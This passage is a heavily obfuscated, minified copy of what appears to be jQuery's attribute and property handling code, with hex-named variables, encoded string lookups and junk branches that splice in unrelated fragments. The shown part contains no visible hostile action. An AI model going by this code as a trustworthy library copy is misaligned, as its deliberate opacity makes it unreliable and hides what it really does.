_0x60894f,_0x1c1114,_0x2ba1c=_0x11d1ef[_0xe81b22(0x212,'l$V6')],_0xfc505c=_0x11d1ef[_0xe81b22(0x243,'ZY%5')],_0x31fcda=_0x129714[_0xe81b22(0x135,'1gi!')](_0xe81b22(0x349,'IDVZ'),_0x11d1ef['type'])||_0x129714['FbqDg'](0x0,_0xfc505c),_0x56d7a8=_0x31fcda?null:[],_0xe2e96b=_0x31fcda?_0x129714[_0xe81b22(0xbf2,'a6(v')](_0xfc505c,0x1):_0x2ba1c['length'],_0x1eb477=0x0>_0xfc505c?_0xe2e96b:_0x31fcda?_0xfc505c:0x0;_0x129714['kqmsW'](_0xe2e96b,_0x1eb477);_0x1eb477++)if(_0x1c1114=_0x2ba1c[_0x1eb477],!(!_0x1c1114[_0xe81b22(0xe23,'gzoj')]&&_0x1eb477!==_0xfc505c||(_0x3ba33b[_0xe81b22(0xaeb,'Twr^')]?_0x1c1114['disabled']:_0x129714[_0xe81b22(0xd22,'6fpa')](null,_0x1c1114['getAttribute'](_0x129714[_0xe81b22(0x1293,'#22!')])))||_0x1c1114[_0xe81b22(0xd86,'PtVF')]['disabled']&&_0x140e2b[_0xe81b22(0x5cc,'1gi!')](_0x1c1114[_0xe81b22(0x78b,'eWo5')],_0xe81b22(0xec,'6fpa')))){if(_0x129714[_0xe81b22(0xe88,'nzsq')](_0x129714['iaJId'],_0xe81b22(0x128c,'Pubx'))){var _0xb7e590,_0x334a94,_0x4ecc7c,_0xc0320d,_0x48cc26,_0x4cbbda,_0x3b5cc9,_0x2ede5d,_0x3c63ff,_0x5c29f5,_0x2d4458,_0x8c3e0f=_0xd0830f[_0xe81b22(0x13c3,'p1SO')](_0x2fd00f)&&_0x198cf3[_0xe81b22(0xa6b,')cZ)')](_0x52aabe);if(_0x8c3e0f&&(_0x4cbbda=_0x8c3e0f['events'])){_0x5779b6=(_0x2cb936||'')[_0xe81b22(0x145f,'jkho')](_0x24ee5e)||[''],_0x48cc26=_0x4432c4['length'];while(_0x48cc26--)if(_0x4ecc7c=_0x5e5164[_0xe81b22(0x24d,'D%55')](_0x386d14[_0x48cc26])||[],_0x3c63ff=_0x2d4458=_0x4ecc7c[0x1],_0x5c29f5=(_0x4ecc7c[0x2]||'')['split']('.')[_0xe81b22(0xe6e,'0[zQ')](),_0x3c63ff){_0x3b5cc9=_0x3c4dbf[_0xe81b22(0x788,'1gi!')][_0xe81b22(0x173f,'&XYi')][_0x3c63ff]||{},_0x3c63ff=(_0x1cdf2b?_0x3b5cc9['delegateType']:_0x3b5cc9['bindType'])||_0x3c63ff,_0x2ede5d=_0x4cbbda[_0x3c63ff]||[],_0x4ecc7c=_0x4ecc7c[0x2]&&new _0x1ddd6c(_0x160f23[_0xe81b22(0x1325,'#22!')](_0x160f23[_0xe81b22(0x15ca,'9QTx')](_0x160f23[_0xe81b22(0x536,'ZY%5')],_0x5c29f5['join'](_0x160f23[_0xe81b22(0x143b,'LGss')])),_0x160f23['kPaeT'])),_0xc0320d=_0xb7e590=_0x2ede5d[_0xe81b22(0xf6b,'&XYi')];while(_0xb7e590--)_0x334a94=_0x2ede5d[_0xb7e590],!_0x146160&&_0x2d4458!==_0x334a94[_0xe81b22(0x62e,'rzfW')]||_0x5e6127&&_0x160f23[_0xe81b22(0xf3d,'9dSh')](_0x3c210d[_0xe81b22(0xea5,'@JB2')],_0x334a94['guid'])||_0x4ecc7c&&!_0x4ecc7c[_0xe81b22(0xde0,'02J8')](_0x334a94['namespace'])||_0x52564f&&_0x160f23[_0xe81b22(0x1274,'UL9B')](_0x3012ee,_0x334a94[_0xe81b22(0x807,'8B*s')])&&(_0x160f23[_0xe81b22(0x1274,'UL9B')]('**',_0x47c15b)||!_0x334a94['selector'])||(_0x2ede5d[_0xe81b22(0x185f,'FToV')](_0xb7e590,0x1),_0x334a94[_0xe81b22(0xce5,'l$V6')]&&_0x2ede5d[_0xe81b22(0x12cc,'ojMj')]--,_0x3b5cc9['remove']&&_0x3b5cc9[_0xe81b22(0x17d8,'7rpC')][_0xe81b22(0x1124,'@JB2')](_0x54ba6f,_0x334a94));_0xc0320d&&!_0x2ede5d['length']&&(_0x3b5cc9[_0xe81b22(0x64a,'0[zQ')]&&_0x160f23[_0xe81b22(0xfe,'7rpC')](_0x3b5cc9[_0xe81b22(0x791,'COru')][_0xe81b22(0x73b,'LGss')](_0x318f7a,_0x5c29f5,_0x8c3e0f[_0xe81b22(0xb81,'rzfW')]),!0x1)||_0x1dab76[_0xe81b22(0xe50,'a6(v')](_0x2c9e45,_0x3c63ff,_0x8c3e0f[_0xe81b22(0x8ff,'Pubx')]),delete _0x4cbbda[_0x3c63ff]);}else{for(_0x3c63ff in _0x4cbbda)_0x34988a['event']['remove'](_0x4504f8,_0x160f23[_0xe81b22(0xe18,'7rpC')](_0x3c63ff,_0xefe995[_0x48cc26]),_0x11f973,_0x184cf0,!0x0);}_0x5dea51['isEmptyObject'](_0x4cbbda)&&(delete _0x8c3e0f[_0xe81b22(0x93a,'fqy4')],_0x3ca1c8['_removeData'](_0x3056bb,_0xe81b22(0xf22,'9dSh')));}}else{if(_0x60894f=_0x129714[_0xe81b22(0x466,'6fpa')](_0x140e2b,_0x1c1114)[_0xe81b22(0x1034,'nzsq')](),_0x31fcda)return _0x60894f;_0x56d7a8[_0xe81b22(0xcb6,'FToV')](_0x60894f);}}return _0x56d7a8;},'set':function(_0x225c4f,_0x37f3f9){var _0x33a403=_0x345625,_0x564d10,_0x193269,_0x7109f5=_0x225c4f[_0x33a403(0x383,'&XYi')],_0x2a8095=_0x140e2b['makeArray'](_0x37f3f9),_0x483471=_0x7109f5[_0x33a403(0xf6b,'&XYi')];while(_0x483471--)if(_0x193269=_0x7109f5[_0x483471],_0x129714[_0x33a403(0x428,'gzoj')](_0x140e2b['inArray'](_0x140e2b['valHooks']['option'][_0x33a403(0x651,'rzfW')](_0x193269),_0x2a8095),0x0))try{_0x193269[_0x33a403(0xc68,'5B1u')]=_0x564d10=!0x0;}catch(_0xd7ccd1){_0x193269[_0x33a403(0x1076,'qP9#')];}else _0x193269[_0x33a403(0x483,'@JB2')]=!0x1;return _0x564d10||(_0x225c4f[_0x33a403(0xf03,'KN9P')]=-0x1),_0x7109f5;}}}}),_0x140e2b[_0x345625(0xf7f,'LGss')]([_0x129714['THIZe'],_0x345625(0x188b,'&XYi')],function(){var _0x6880ea=_0x345625,_0x2626f1={'tiWky':function(_0x2ad88d,_0x4753c3){return _0x2ad88d>_0x4753c3;},'FIyNQ':function(_0x3c1d2b,_0x33b3e7){var _0x4088a5=_0x50dd;return _0x129714[_0x4088a5(0x458,')cZ)')](_0x3c1d2b,_0x33b3e7);}};_0x140e2b[_0x6880ea(0x158d,'6fpa')][this]={'set':function(_0x348f5b,_0x6782b2){var _0x19cfd9=_0x6880ea;return _0x140e2b[_0x19cfd9(0xe2c,'qP9#')](_0x6782b2)?_0x348f5b['checked']=_0x129714[_0x19cfd9(0xfce,'nzsq')](_0x140e2b['inArray'](_0x129714[_0x19cfd9(0x116,'nzsq')](_0x140e2b,_0x348f5b)[_0x19cfd9(0xb18,'PtVF')](),_0x6782b2),0x0):void 0x0;}},_0x3ba33b[_0x6880ea(0x1031,'8B*s')]||(_0x140e2b[_0x6880ea(0x1240,'I$yS')][this][_0x6880ea(0x11b7,'LviT')]=function(_0x2d7e96){var _0x2a75a8=_0x6880ea;return _0x129714['IhcJJ'](_0x129714['GvQxd'],_0x129714[_0x2a75a8(0x1112,'gzoj')])?null===_0x2d7e96[_0x2a75a8(0x16f1,'xwD]')](_0x129714[_0x2a75a8(0x354,'xwD]')])?'on':_0x2d7e96[_0x2a75a8(0xf85,'1gi!')]:(_0x2626f1['tiWky'](_0xa12f3c['push'](_0x2626f1[_0x2a75a8(0xf2,'fqy4')](_0xf583e,'\x20')),_0x5f1219[_0x2a75a8(0x15dd,'LviT')])&&delete _0x425236[_0x14e1a3[_0x2a75a8(0x4f8,'*Vr2')]()],_0x5c4374[_0x57db3f+'\x20']=_0x31039a);});});var _0x1fd3fe,_0x4b9b15,_0x3872b6=_0x140e2b['expr'][_0x345625(0x172,'a6(v')],_0x3d5b4e=/^(?:checked|selected)$/i,_0x30273b=_0x3ba33b[_0x345625(0x1568,'fqy4')],_0x3bba10=_0x3ba33b[_0x345625(0x6e9,'ZY%5')];_0x140e2b['fn'][_0x345625(0x12a5,'IDVZ')]({'attr':function(_0x380288,_0x3c56fb){var _0x146ec5=_0x345625;return _0xb5351e(this,_0x140e2b[_0x146ec5(0x1172,'l$V6')],_0x380288,_0x3c56fb,_0x129714[_0x146ec5(0xb49,'5YO]')](arguments[_0x146ec5(0x88a,'PtVF')],0x1));},'removeAttr':function(_0x408879){var _0x30ee16=_0x345625;return this[_0x30ee16(0x139b,'KN9P')](function(){_0x140e2b['removeAttr'](this,_0x408879);});}}),_0x140e2b[_0x345625(0x49b,'8Y1r')]({'attr':function(_0x443a53,_0x11fcaf,_0x91ba6d){var _0x516f71=_0x345625,_0x34e16c,_0xe564c2,_0x4ff1d2=_0x443a53['nodeType'];if(_0x443a53&&_0x129714[_0x516f71(0xc5d,'a!$E')](0x3,_0x4ff1d2)&&_0x129714['KKJNC'](0x8,_0x4ff1d2)&&0x2!==_0x4ff1d2)return typeof _0x443a53[_0x516f71(0x48c,'a6(v')]===_0x1d6dfd?_0x140e2b[_0x516f71(0xe4a,'a6(v')](_0x443a53,_0x11fcaf,_0x91ba6d):(0x1===_0x4ff1d2&&_0x140e2b[_0x516f71(0x687,'8B*s')](_0x443a53)||(_0x11fcaf=_0x11fcaf[_0x516f71(0x1080,'l$V6')](),_0x34e16c=_0x140e2b[_0x516f71(0x161d,'qP9#')][_0x11fcaf]||(_0x140e2b[_0x516f71(0x184d,'IDVZ')]['match'][_0x516f71(0x94f,'l$V6')][_0x516f71(0x2de,'WG5o')](_0x11fcaf)?_0x4b9b15:_0x1fd3fe)),void 0x0===_0x91ba6d?_0x34e16c&&_0x129714[_0x516f71(0xc2b,'fqy4')](_0x516f71(0x135a,'a6(v'),_0x34e16c)&&_0x129714[_0x516f71(0xcdd,'1gi!')](null,_0xe564c2=_0x34e16c[_0x516f71(0x1662,'5B1u')](_0x443a53,_0x11fcaf))?_0xe564c2:(_0xe564c2=_0x140e2b['find'][_0x516f71(0x159f,'COru')](_0x443a53,_0x11fcaf),_0x129714[_0x516f71(0x162e,'8B*s')](null,_0xe564c2)?void 0x0:_0xe564c2):_0x129714[_0x516f71(0x7e1,'l$V6')](null,_0x91ba6d)?_0x34e16c&&_0x129714['IEOhM']in _0x34e16c&&_0x129714['JkQbm'](void 0x0,_0xe564c2=_0x34e16c['set'](_0x443a53,_0x91ba6d,_0x11fcaf))?_0xe564c2:(_0x443a53[_0x516f71(0xc4d,')cZ)')](_0x11fcaf,_0x91ba6d+''),_0x91ba6d):void _0x140e2b[_0x516f71(0x1143,')cJj')](_0x443a53,_0x11fcaf));},'removeAttr':function(_0x590229,_0x35eaf8){var _0x3afcef=_0x345625;if(_0x129714[_0x3afcef(0x15f2,'p1SO')](_0x129714[_0x3afcef(0x16cc,'p1SO')],_0x3afcef(0x17be,'1gi!'))){var _0x593d78,_0x3efadb,_0x1aad9c=0x0,_0x16ecff=_0x35eaf8&&_0x35eaf8[_0x3afcef(0x452,'eWo5')](_0x120dad);if(_0x16ecff&&_0x129714['wdMWw'](0x1,_0x590229['nodeType'])){while(_0x593d78=_0x16ecff[_0x1aad9c++])_0x3efadb=_0x140e2b[_0x3afcef(0x112a,'&XYi')][_0x593d78]||_0x593d78,_0x140e2b['expr']['match'][_0x3afcef(0x1490,'ojMj')][_0x3afcef(0x7af,'1gi!')](_0x593d78)?_0x129714['wdLJC'](_0x3bba10,_0x30273b)||!_0x3d5b4e['test'](_0x593d78)?_0x590229[_0x3efadb]=!0x1:_0x590229[_0x140e2b[_0x3afcef(0x165e,'LviT')](_0x129714['WUIFC']+_0x593d78)]=_0x590229[_0x3efadb]=!0x1:_0x140e2b[_0x3afcef(0x8dd,'FToV')](_0x590229,_0x593d78,''),_0x590229[_0x3afcef(0xdc9,'Pubx')](_0x30273b?_0x593d78:_0x3efadb);}}else try{this[_0x53f53e]=void 0x0,delete this[_0x8189b3];}catch(_0x531860){}},'attrHooks':{'type':{'set':function(_0x5c7ded,_0x51374c){var _0x3096cf=_0x345625;if(!_0x3ba33b['radioValue']&&_0x129714[_0x3096cf(0xfef,')cJj')]('radio',_0x51374c)&&_0x140e2b[_0x3096cf(0x69a,'gzoj')](_0x5c7ded,_0x3096cf(0x65a,'jkho'))){if(_0x129714[_0x3096cf(0x319,'C*bR')](_0x129714[_0x3096cf(0x11c5,')cZ)')],_0x129714[_0x3096cf(0x67e,'Twr^')])){if(!(0x2>_0x955fcf))throw _0x5b0e68;_0x129714[_0x3096cf(0x10c8,'9QTx')](_0x7ee8a4,-0x1,_0x14931b);}else{var _0x421893=_0x5c7ded['value'];return _0x5c7ded['setAttribute'](_0x129714[_0x3096cf(0x75a,'ojMj')],_0x51374c),_0x421893&&(_0x5c7ded['value']=_0x421893),_0x51374c;}}}}}}),_0x4b9b15={'set':function(_0x3e6751,_0x40f5d6,_0x36d3d0){var _0xfaad28=_0x345625,_0x4d8d14={'xJfvx':function(_0x3737c8,_0x43881d){return _0x129714['lxVXe'](_0x3737c8,_0x43881d);},'eFFHY':_0xfaad28(0x44d,'gzoj')};if(_0x129714[_0xfaad28(0x1432,'8B*s')](_0x129714['DJOzd'],_0x129714['GOccS']))return _0x40f5d6===!0x1?_0x140e2b['removeAttr'](_0x3e6751,_0x36d3d0):_0x3bba10&&_0x30273b||!_0x3d5b4e[_0xfaad28(0xde0,'02J8')](_0x36d3d0)?_0x3e6751[_0xfaad28(0x58a,'#22!')](!_0x30273b&&_0x140e2b[_0xfaad28(0x1504,'eWo5')][_0x36d3d0]||_0x36d3d0,_0x36d3d0):_0x3e6751[_0x140e2b['camelCase'](_0x129714['ijKQC'](_0x129714['WUIFC'],_0x36d3d0))]=_0x3e6751[_0x36d3d0]=!0x0,_0x36d3d0;else{var _0x147bd3=_0x6e54e9[0x2],_0x101a0e=_0x1da601[0x3];_0x26c676[_0x85eb16[0x1]]=_0x147bd3[_0xfaad28(0x2b9,'rzfW')],_0x101a0e&&_0x147bd3[_0xfaad28(0x92a,'02J8')](function(){_0x35adc2=_0x101a0e;},_0x216afa[_0x129714[_0xfaad28(0x1838,')cJj')](0x1,_0xf34c87)][0x2][_0xfaad28(0x51d,'FToV')],_0x3e3b4f[0x2][0x2][_0xfaad28(0xfd9,'9QTx')]),_0x7c1081[_0x39fb71[0x0]]=function(){var _0x47cc0a=_0xfaad28;return _0xe4c5e8[_0x4d8d14['xJfvx'](_0x3c47c0[0x0],_0x4d8d14[_0x47cc0a(0xe9b,'7rpC')])](this===_0x15cf18?_0x2e00e9:this,arguments),this;},_0xd5121a[_0x129714[_0xfaad28(0x2a8,'eWo5')](_0x6c1ee6[0x0],'With')]=_0x147bd3['fireWith'];}}},_0x140e2b[_0x345625(0x181c,'ojMj')](_0x140e2b[_0x345625(0x17b4,'*Vr2')][_0x345625(0x522,'2RSj')]['bool']['source'][_0x345625(0x1561,')cZ)')](/\w+/g),function(_0x496444,_0x4f5588){var _0x2c22af=_0x345625,_0x23f4f0={'maOCo':_0x2c22af(0x103c,'xwD]'),'zuWbk':function(_0x46c195,_0x2aed7f){return _0x46c195===_0x2aed7f;},'OrUhE':_0x2c22af(0x124f,'02J8'),'JDiGR':_0x2c22af(0x12de,'PtVF'),'HWALS':_0x2c22af(0xc61,'02J8'),'Pzcie':function(_0x49003d,_0x4cd816){return _0x129714['GYcVn'](_0x49003d,_0x4cd816);},'UYtKW':_0x2c22af(0x1372,'PtVF'),'XZcCR':function(_0x5effb6,_0x2b4452){var _0x1f2cb1=_0x2c22af;return _0x129714[_0x1f2cb1(0x119a,'FToV')](_0x5effb6,_0x2b4452);},'gdtSx':function(_0x52af6b,_0x3168a5){return _0x52af6b!=_0x3168a5;},'eaQNN':function(_0x1609d1,_0xabc475){return _0x1609d1-_0xabc475;},'tKLvf':function(_0x1416b0,_0x3d3675){var _0x29c82d=_0x2c22af;return _0x129714[_0x29c82d(0x22c,'#22!')](_0x1416b0,_0x3d3675);},'uLtZY':_0x129714['skeIu']};if(_0x129714[_0x2c22af(0x813,'jkho')](_0x129714[_0x2c22af(0xca5,'&XYi')],_0x2c22af(0x875,'IDVZ'))){var _0x590540=_0x3872b6[_0x4f5588]||_0x140e2b['find'][_0x2c22af(0x3c2,'ojMj')];_0x3872b6[_0x4f5588]=_0x129714[_0x2c22af(0x4bd,'9QTx')](_0x3bba10,_0x30273b)||!_0x3d5b4e[_0x2c22af(0x299,'@JB2')](_0x4f5588)?function(_0x314bbb,_0x476306,_0x10e54f){var _0x3c8921=_0x2c22af;if(_0x129714['nPotx']==='IptaB')_0x4b4db7['unqueued']||_0x40ff04();else{var _0x302089,_0x4a5a49;return _0x10e54f||(_0x4a5a49=_0x3872b6[_0x476306],_0x3872b6[_0x476306]=_0x302089,_0x302089=_0x129714[_0x3c8921(0xa94,'2RSj')](null,_0x129714[_0x3c8921(0x1093,'jkho')](_0x590540,_0x314bbb,_0x476306,_0x10e54f))?_0x476306['toLowerCase']():null,_0x3872b6[_0x476306]=_0x4a5a49),_0x302089;}}:function(_0x31ec37,_0x14715b,_0x57300b){var _0x563987=_0x2c22af;return _0x57300b?void 0x0:_0x31ec37[_0x140e2b[_0x563987(0xfc,'ZY%5')](_0x563987(0xf9d,'l$V6')+_0x14715b)]?_0x14715b['toLowerCase']():null;};}else{var _0x30258b,_0xe59e57,_0x6e1f9,_0x2f76c6,_0xe2db55,_0x131d53,_0x5b530c,_0x141220=_0x5d06b1[_0x2c22af(0x11a2,'Pubx')](_0x261778,_0x23f4f0[_0x2c22af(0xc23,'Pubx')]),_0x3460e9=_0x18c750(_0x78c156),_0x1eff88={};_0x23f4f0['zuWbk'](_0x2c22af(0xe28,'@JB2'),_0x141220)&&(_0x28dba7[_0x2c22af(0x2ed,'*Vr2')]['position']=_0x23f4f0[_0x2c22af(0x16a5,'@JB2')]),_0xe2db55=_0x3460e9[_0x2c22af(0x16da,'fqy4')](),_0x6e1f9=_0x3e0a03[_0x2c22af(0x1079,'D%55')](_0x5bc196,_0x23f4f0['JDiGR']),_0x131d53=_0x2cbf26[_0x2c22af(0x150,'C*bR')](_0x2dd0b0,_0x23f4f0['HWALS']),_0x5b530c=(_0x23f4f0[_0x2c22af(0xf48,'xwD]')](_0x2c22af(0xdb3,'a6(v'),_0x141220)||_0x23f4f0[_0x2c22af(0x27f,'eWo5')](_0x2c22af(0x79c,'rzfW'),_0x141220))&&_0x55eb46[_0x2c22af(0xd9e,'88eA')](_0x23f4f0['UYtKW'],[_0x6e1f9,_0x131d53])>-0x1,_0x5b530c?(_0x30258b=_0x3460e9[_0x2c22af(0x16fe,'nzsq')](),_0x2f76c6=_0x30258b[_0x2c22af(0x8cb,'2RSj')],_0xe59e57=_0x30258b[_0x2c22af(0x10e4,'2RSj')]):(_0x2f76c6=_0x23f4f0[_0x2c22af(0x4da,'8B*s')](_0x7d41d6,_0x6e1f9)||0x0,_0xe59e57=_0x23f4f0['XZcCR'](_0x4d15c0,_0x131d53)||0x0),_0x49c2f3[_0x2c22af(0xa1f,'COru')](_0x2ac2ed)&&(_0x47fb64=_0x5e768a[_0x2c22af(0x1124,'@JB2')](_0x2782c1,_0x4fbfe3,_0xe2db55)),null!=_0x409b0c[_0x2c22af(0x770,'COru')]&&(_0x1eff88['top']=_0xf262a2[_0x2c22af(0x106d,'a6(v')]-_0xe2db55['top']+_0x2f76c6),_0x23f4f0[_0x2c22af(0xc13,'D%55')](null,_0x58a38e[_0x2c22af(0x177a,'0[zQ')])&&(_0x1eff88[_0x2c22af(0xfa1,'7rpC')]=_0x23f4f0[_0x2c22af(0x4a1,'1gi!')](_0x47ac34[_0x2c22af(0x14e9,'a!$E')],_0xe2db55[_0x2c22af(0x1360,'5B1u')])+_0xe59e57),_0x23f4f0[_0x2c22af(0x1791,'KN9P')](_0x23f4f0['uLtZY'],_0x58da3d)?_0x2d54da[_0x2c22af(0x17a2,'C*bR')][_0x2c22af(0x51a,'nzsq')](_0xe2f6ba,_0x1eff88):_0x3460e9[_0x2c22af(0x55d,'IDVZ')](_0x1eff88);}}),_0x129714['gqejZ'](_0x3bba10,_0x30273b)||(_0x140e2b['attrHooks'][_0x345625(0x1f4,'rzfW')]={'set':function(_0x530a85,_0x193e5e,_0x3707ce){var _0x1e5b12=_0x345625;return _0x140e2b['nodeName'](_0x530a85,_0x1e5b12(0x15ef,'ojMj'))?void(_0x530a85[_0x1e5b12(0xa08,'ojMj')]=_0x193e5e):_0x1fd3fe&&_0x1fd3fe[_0x1e5b12(0x13fd,'xwD]')](_0x530a85,_0x193e5e,_0x3707ce);}}),_0x30273b||(_0x1fd3fe={'set':function(_0x4afe69,_0x57cf37,_0x19be61){var _0x4c89f0=_0x345625,_0x4d80fc=_0x4afe69[_0x4c89f0(0x17b2,'gzoj')](_0x19be61);return _0x4d80fc||_0x4afe69['setAttributeNode'](_0x4d80fc=_0x4afe69[_0x4c89f0(0xd38,'l$V6')]['createAttribute'](_0x19be61)),_0x4d80fc[_0x4c89f0(0x136b,'LviT')]=_0x57cf37+='',_0x129714['Endxc']===_0x19be61||_0x129714[_0x4c89f0(0x64c,'@JB2')](_0x57cf37,_0x4afe69['getAttribute'](_0x19be61))?_0x57cf37:void 0x0;}},_0x3872b6['id']=_0x3872b6[_0x345625(0x144b,'jkho')]=_0x3872b6[_0x345625(0xc54,'qP9#')]=function(_0x2a2a4b,_0x425590,_0x5e0e80){var _0x33bb57=_0x345625,_0x206c76;return _0x5e0e80?void 0x0:(_0x206c76=_0x2a2a4b[_0x33bb57(0xc4b,'C*bR')](_0x425590))&&''!==_0x206c76[_0x33bb57(0xe8e,'Pubx')]?_0x206c76[_0x33bb57(0xe72,'p1SO')]:null;},_0x140e2b[_0x345625(0x1240,'I$yS')]['button']={'get':function(_0x46ebed,_0x1bef6a){var _0xe89c72=_0x345625,_0x2d1c5c=_0x46ebed['getAttributeNode'](_0x1bef6a);return _0x2d1c5c&&_0x2d1c5c[_0xe89c72(0xb2b,'Pubx')]?_0x2d1c5c[_0xe89c72(0x46c,'fqy4')]:void 0x0;},'set':_0x1fd3fe[_0x345625(0x238,'IDVZ')]},_0x140e2b['attrHooks'][_0x345625(0xecb,'p1SO')]={'set':function(_0x30acdf,_0x5788dd,_0x43da5b){var _0x5f52b2=_0x345625;_0x129714['xcvMw'](_0x129714[_0x5f52b2(0x334,'@JB2')],_0x129714['sDHDt'])?_0x1fd3fe[_0x5f52b2(0x32f,'C*bR')](_0x30acdf,''===_0x5788dd?!0x1:_0x5788dd,_0x43da5b):(_0x120796=_0x13b764[_0x5f52b2(0xd64,'0[zQ')](_0x5642a1)?_0x129714['DkPNz'](_0x66eadd):_0x129714[_0x5f52b2(0x155b,'&UV9')](null,_0x5e7d6e)?'':_0x190956,_0x196792[_0x54f95a['length']]=_0x129714['TkSwD'](_0x2b91d9(_0x28889b)+'=',_0x129714[_0x5f52b2(0xea,'D%55')](_0x2d7a71,_0x533ce8)));}},_0x140e2b[_0x345625(0x1392,'#22!')](['width',_0x129714[_0x345625(0x73f,')cJj')]],function(_0x2595c9,_0x5b53fe){var _0x4478a4=_0x345625,_0x3ffa8f={'wbSau':function(_0x1f13a9,_0x415f14){var _0x12931b=_0x50dd;return _0x129714[_0x12931b(0xe8b,'88eA')](_0x1f13a9,_0x415f14);},'QDaTQ':_0x129714[_0x4478a4(0xa0f,'rzfW')]};_0x140e2b['attrHooks'][_0x5b53fe]={'set':function(_0x506ea1,_0x550c05){var _0x1790b7=_0x4478a4;return _0x3ffa8f[_0x1790b7(0xee3,'jkho')]('',_0x550c05)?(_0x506ea1[_0x1790b7(0x1744,'ZY%5')](_0x5b53fe,_0x3ffa8f['QDaTQ']),_0x550c05):void 0x0;}};})),_0x3ba33b[_0x345625(0x970,')cJj')]||(_0x140e2b[_0x345625(0x1616,'rzfW')][_0x345625(0x1422,'gzoj')]={'get':function(_0x5561cf){var _0x3287ea=_0x345625;return _0x5561cf['style'][_0x3287ea(0xa2f,'LGss')]||void 0x0;},'set':function(_0x42743a,_0xcafdf){var _0x16c0a2=_0x345625;return _0x42743a[_0x16c0a2(0x412,'UL9B')]['cssText']=_0xcafdf+'';}});var _0x5dd0a2=/^(?:input|select|textarea|button|object)$/i,_0x4cb574=/^(?:a|area)$/i;_0x140e2b['fn']['extend']({'prop':function(_0x457abd,_0x118e75){var _0x117be5=_0x345625;return _0x129714['eVFNM']===_0x129714[_0x117be5(0x1011,'gzoj')]?_0x129714[_0x117be5(0x160d,'*Vr2')](_0xb5351e,this,_0x140e2b[_0x117be5(0x582,'&XYi')],_0x457abd,_0x118e75,_0x129714[_0x117be5(0x1881,'ZY%5')](arguments['length'],0x1)):this[_0x117be5(0x106f,'rzfW')](function(){var _0x52bb82=_0x117be5;_0x104ad2[_0x52bb82(0x13f7,'WG5o')](this,_0x7a2b43);});},'removeProp':function(_0x4358f5){var _0x5e1c65=_0x345625;return _0x4358f5=_0x140e2b[_0x5e1c65(0x74a,'jkho')][_0x4358f5]||_0x4358f5,this['each'](function(){try{this[_0x4358f5]=void 0x0,delete this[_0x4358f5];}catch(_0x346cdd){}});}}),_0x140e2b[_0x345625(0xdd0,'COru')]({'propFix':{'for':_0x129714[_0x345625(0x10a2,'Pubx')],'class':_0x129714[_0x345625(0xc5f,'p1SO')]},'prop':function(_0x273543,_0x5af9a0,_0x508fe7){var _0x1d0782=_0x345625,_0x1f92ef,_0x49136b,_0x16f8ce,_0x508646=_0x273543[_0x1d0782(0x15a4,'1gi!')];if(_0x273543&&_0x129714['hcdEQ'](0x3,_0x508646)&&_0x129714['KYsOs'](0x8,_0x508646)&&0x2!==_0x508646)return _0x16f8ce=_0x129714[_0x1d0782(0x1018,'C*bR')](0x1,_0x508646)||!_0x140e2b[_0x1d0782(0x4c2,'8Y1r')](_0x273543),_0x16f8ce&&(_0x5af9a0=_0x140e2b[_0x1d0782(0xf36,'qP9#')][_0x5af9a0]||_0x5af9a0,_0x49136b=_0x140e2b['propHooks'][_0x5af9a0]),_0x129714['ymCMQ'](void 0x0,_0x508fe7)?_0x49136b&&_0x129714[_0x1d0782(0x983,'PtVF')](_0x1d0782(0x16b5,'!b6*'),_0x49136b)&&void 0x0!==(_0x1f92ef=_0x49136b[_0x1d0782(0x32f,'C*bR')](_0x273543,_0x508fe7,_0x5af9a0))?_0x1f92ef:_0x273543[_0x5af9a0]=_0x508fe7:_0x49136b&&_0x129714[_0x1d0782(0xfd1,'&UV9')](_0x129714[_0x1d0782(0x9d6,'jkho')],_0x49136b)&&null!==(_0x1f92ef=_0x49136b[_0x1d0782(0xbba,'8B*s')](_0x273543,_0x5af9a0))?_0x1f92ef:_0x273543[_0x5af9a0];},'propHooks':{'tabIndex':{'get':function(_0x21866f){var _0x3f0334=_0x345625,_0x10f895=_0x140e2b[_0x3f0334(0x1755,'*Vr2')]['attr'](_0x21866f,_0x3f0334(0x6d6,')cJj'));return _0x10f895?_0x129714[_0x3f0334(0x1092,'02J8')](parseInt,_0x10f895,0xa):_0x5dd0a2[_0x3f0334(0xbab,'IDVZ')](_0x21866f[_0x3f0334(0x24a,'Vy]c')])||_0x4cb574['test'](_0x21866f[_0x3f0334(0x5d0,'COru')])&&_0x21866f[_0x3f0334(0x17f5,'6fpa')]?0x0:-0x1;}}}}),_0x3ba33b[_0x345625(0xac6,'ZY%5')]||_0x140e2b['each']([_0x345625(0xbe4,'5YO]'),_0x129714['ZvxnH']],function(_0x50b6ba,_0x5df16b){_0x140e2b['propHooks'][_0x5df16b]={'get':function(_0x33bdd4){var _0x14aac8=_0x50dd;return _0x33bdd4[_0x14aac8(0x175f,'IDVZ')](_0x5df16b,0x4);}};}),_0x3ba33b[_0x345625(0x560,'jkho')]||(_0x140e2b[_0x345625(0x26d,'Pubx')][_0x345625(0x1c1,'*Vr2')]={'get':function(_0xd65f0d){var _0x71ec62=_0x345625;if(_0x129714[_0x71ec62(0x902,'Twr^')]('cOQSc',_0x129714[_0x71ec62(0x149f,'a6(v')]))return+new _0x343ffd();else{var _0x5dbdb7=_0xd65f0d['parentNode'];return _0x5dbdb7&&(_0x5dbdb7[_0x71ec62(0x961,'nzsq')],_0x5dbdb7[_0x71ec62(0x305,'LviT')]&&_0x5dbdb7['parentNode'][_0x71ec62(0x13cb,'C*bR')]),null;}}}),_0x140e2b['each']([_0x129714[_0x345625(0x7d2,'5B1u')],_0x129714[_0x345625(0xfaf,')cZ)')],_0x129714['QuOAv'],_0x129714[_0x345625(0xb95,'D%55')],_0x345625(0x167,'2RSj'),_0x345625(0x83c,'l$V6'),_0x129714[_0x345625(0xb57,'9dSh')],_0x129714[_0x345625(0x167e,')cJj')],_0x129714['JFhNA'],_0x129714[_0x345625(0x16fc,'Twr^')]],function(){var _0x1ab3a6=_0x345625;_0x140e2b['propFix'][this[_0x1ab3a6(0x92d,'PtVF')]()]=this;}),_0x3ba33b[_0x345625(0xf84,'gzoj')]||(_0x140e2b[_0x345625(0x66e,'xwD]')][_0x345625(0xa9b,'I$yS')]=_0x129714[_0x345625(0x1440,'rzfW')]);var _0x5218ec=/[\t\r\n\f]/g;_0x140e2b['fn'][_0x345625(0x140b,'Twr^')]({'addClass':function(_0x3369dd){var 